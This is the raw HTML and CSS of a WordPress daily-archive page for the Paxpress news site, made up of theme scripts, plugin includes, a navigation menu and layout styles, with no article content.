<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js" id="ultimate-vc-addons-googleapis-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.19.11" id="ultimate-vc-addons_range_tick-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.19.11" id="ultimate-vc-addons-script-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.19.11" id="ultimate-vc-addons-modal-all-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js?ver=3.19.11" id="ultimate-vc-addons-jquery.shake-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.19.11" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.11" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js?ver=3.19.11" id="ultimate-vc-addons-jquery.ytplayer-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.11" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://paxpress.rw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paxpress.rw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS_JPG.jpeg" type="image/jpeg" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="archive date wp-embed-responsive the7-core-ver-2.5.8 layout-masonry-grid description-on-hover dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.7.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 10.7.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header justify widgets full-width dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>001-234-5678</span><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i></span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Rss page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">Rss page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Paxpress</div>
	<div id="site-description" class="assistive-text">Informer pour la paix</div>
	<a class="" href="https://paxpress.rw/"><img class=" preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /><img class="mobile-logo preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://paxpress.rw/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

<style id="the7-page-content-style">
#main {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media screen and (max-width: 992px) {
  #main {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}

</style>		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Daily Archives: <span>February 24, 2022</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/2022/" title=""><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/2022/02/" title=""><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">24</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1498223944066{padding-top: 60px !important;padding-bottom: 70px !important;}</style><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on.classic-layout-list article {
  padding-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - );
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .filter {
  margin-bottom: 40px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.mode-masonry) article:first-of-type,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.enable-bg-rollover .post-thumbnail-rollover:after {
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  width: 44px;
  height: 44px;
  line-height: 44px;
  border-radius: 100px;
  margin: -22px 0 0 -22px;
  border-width: 0px;
  color: #ffffff;
}
.bottom-overlap-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  margin-top: -72px;
}
.gradient-overlay-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico,
.content-rollover-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  margin: 0 0 10px;
}
.content-align-center.gradient-overlay-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico,
.content-align-center.content-rollover-layout-list.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  margin: 0 auto 10px;
}
.dt-icon-bg-on.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico {
  background: rgba(255,255,255,0.3);
  box-shadow: none;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico > span,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico:before {
  font-size: 32px;
  line-height: 44px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico > span,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .gallery-zoom-ico:before {
  color: #ffffff;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .fancy-date a * {
  color: #1f365c;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-title,
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-size: 20px;
  line-height: 26px;
  font-weight: bold;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-excerpt {
  margin-bottom: 5px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.centered-layout-list) .post-entry-content {
  padding: 25px 0px 10px 0px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: ) {
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e article {
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on article {
    border: none;
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.blog-shortcode.dividers-on article,
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-thumbnail-wrap,
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.centered-layout-list .post-thumbnail-wrap {
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.centered-layout-list .post-entry-title-content {
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.centered-layout-list .post-entry-content {
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .fancy-categories {
    top: 10px;
    left: 10px;
    bottom: auto;
    right: auto;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
    bottom: auto;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid {
  grid-row-gap: 50px;
  grid-column-gap: 50px;
  grid-template-columns: repeat(auto-fill,minmax(,1fr));
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid .double-width {
  grid-column: span 2;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid,
.no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid {
  display: flex;
  flex-flow: row wrap;
  margin: -25px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid .wf-cell,
.no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e:not(.resize-by-browser-width) .dt-css-grid .wf-cell {
  flex: 1 0 ;
  max-width: 100%;
  padding: 25px;
  box-sizing: border-box;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
  grid-template-columns: repeat(4,1fr);
  grid-template-rows: auto;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .double-width {
  grid-column: span 2;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
  margin: -25px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell {
  width: 25%;
  padding: 25px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
  width: calc(25%) * 2;
}
.blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width:not(.centered-layout-list):not(.content-bg-on) .dt-css-grid {
  grid-row-gap: 40px;
}
@media screen and (max-width: 1199px) {
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(3,1fr);
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 33.333333333333%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(33.333333333333%)*2;
  }
}
@media screen and (max-width: 991px) {
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(2,1fr);
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 50%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(50%)*2;
  }
}
@media screen and (max-width: 767px) {
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(1,1fr);
  }
  .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .double-width {
    grid-column: span 1;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 100%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-3dfee563c4c86fd39b0fc402ee0b7e1e.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(100%)*2;
  }
}
